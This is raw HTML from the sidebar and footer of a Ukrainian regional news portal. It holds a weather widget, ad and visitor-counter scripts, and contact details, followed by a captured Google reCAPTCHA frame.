<div id="SinoptikInformer" style="width:160px;" class="SinoptikInformer type4c1"><div class="siHeader"><div class="siLh"><div class="siMh"><a onmousedown="siClickCount();" href="https://ua.sinoptik.ua/" target="_blank" rel="noopener">Погода</a><a onmousedown="siClickCount();" class="siLogo" href="https://ua.sinoptik.ua/" target="_blank" rel="noopener"> </a> </div></div></div><div class="siBody"><div class="siTitle"><span id="siHeader"></span></div><div class="siCity"><div class="siCityName"><a onmousedown="siClickCount();" href="https://ua.sinoptik.ua/погода-хмельницький" target="_blank" rel="noopener">Погода у <span>Хмельницькому</span></a></div><div id="siCont0" class="siBodyContent"><div class="siLeft"><div class="siTerm"></div><div class="siT" id="siT0"></div><div id="weatherIco0"></div></div><div class="siInf"><p>волог.: <span id="vl0"></span></p><p>тиск: <span id="dav0"></span></p><p>вітер: <span id="wind0"></span></p></div></div></div><div class="siLinks"><span><a onmousedown="siClickCount();" href="https://ua.sinoptik.ua/погода-київ" target="_blank" rel="noopener">Погода у Києві</a>&nbsp;</span><span><a onmousedown="siClickCount();" href="https://ua.sinoptik.ua/погода-львів" target="_blank" rel="noopener">Погода у Львові</a>&nbsp;</span></div></div><div class="siFooter"><div class="siLf"><div class="siMf"></div></div></div></div><script type="text/javascript" charset="UTF-8" src="//sinoptik.ua/informers_js.php?title=2&amp;wind=1&amp;cities=303027973&amp;lang=ua"></script>

<br>
<br>

 </div>
</div>
</div>
		</div><div id="text-15" class="widget widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- single_right_sidebar -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3901127604214783"
     data-ad-slot="7175664752"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br /></div>
		</div>	</div> <!--end #bottom-sidebar-->
	</div> <!--end #sidebar-->    </div>
 
</div>
  </div> <!-- /container contemt -->




    <div class="container f_container header-bg">
			<div class="col-lg-5 text-left">&copy; 2012 - 2026 <a href="https://ngp-ua.info" title="Незалежний громадський портал" rel="home">Незалежний громадський портал</a>. Всі права захищені.<br>Оперативні новини Хмельниччини.

<span style="color:#314b81"><br>
38 queries in 0,052 seconds. <br>
Platform: Desktop.</span>

            </div> <!--end .left-->

            <div class="col-lg-2 text-center f_counters">


<!-- I.UA counter --><a href="https://www.i.ua/" target="_blank" onclick="this.href='http://i.ua/r.php?146854';" title="Rated by I.UA">

<script type="text/javascript" ><!--
iS='<img src="https://r.i.ua/s?u146854&p20&n'+Math.random();
iD=document;if(!iD.cookie)iD.cookie="b=b; path=/";if(iD.cookie)iS+='&c1';
iS+='&d'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)
+"&w"+screen.width+'&h'+screen.height;
iT=iD.referrer.slice(7);iH=window.location.href.slice(7);
((iI=iT.indexOf('/'))!=-1)?(iT=iT.substring(0,iI)):(iI=iT.length);
if(iT!=iH.substring(0,iI))iS+='&f'+escape(iD.referrer.slice(7));
iS+='&r'+escape(iH);
iD.write(iS+'" border="0" width="88" height="31" />');
//--></script></a>
<!-- End of I.UA counter -->






            
            </div>


			<div class="col-lg-5 text-right">
             Зворотній звязок <a href="mailto:ngpsite@gmail.com">ngpsite@gmail.com</a> <br />
             Редакційний телефон: 097-618-67-71<br /> 
            Адреса: 29000, м. Хмельницький, Грушевського 40 <p class="text-right">

             Ми на <a href="https://twitter.com/NGPUAINFO" rel="nofollow"  target="_blank">Twitter</a><br />
             Ми на <a href="http://www.youtube.com/channel/UCbZhToFP_ue2EQS35WV_psA"  target="_blank" rel="nofollow">YouTube</a><br />
             Ми в <a href="https://t.me/ngpuainfo" target="_blank">Telegram</a><br />
             </p>
			</div> <!--end .right-->

            <div class="col-lg-12 text-center">
            	<span style="font-size: 12px;">Рішенням №705 Національної ради України з питань телебачення та радіомовлення від 10.08.2023 року</br> сайт «Незалежний громадський портал» зареєстровано як ЗМІ, відомості внесено до Реєстру</br> суб’єктів у сфері медіа та присвоєно ідентифікатор медіа – R40-01167</span></br>
               <span style="font-size: 12px;">У разі повного чи часткового відтворення матеріалів пряме посилання на "Незалежний громадський портал" обов'язкове!</span>
            </div>
    </div>
</section>

<script type='text/javascript' src='https://ngp-ua.info/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='https://ngp-ua.info/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>
<script type='text/javascript' src='https://ngp-ua.info/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://ngp-ua.info/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<link rel="stylesheet" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/js/fancybox/jquery.fancybox.pack.css" />
<script  src="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/js/fancybox/jquery.fancybox.pack.js"></script>
<script>
jQuery(document).ready(function() {
jQuery('a').fancybox({
  helpers: {
        openEffect  : 'elastic',
        closeEffect : 'elastic',
        title : {
          type : 'over'
        }
     } 
  });});
</script>



  <script src="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/css/bootstrap.min.js" async></script>
            <div style="margin: 0px auto; text-align: center; padding: 10px 0px 5px 0px; display: none;">

            </div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6m2X2p-jBHMBsxni8-_OSw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769154345930');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>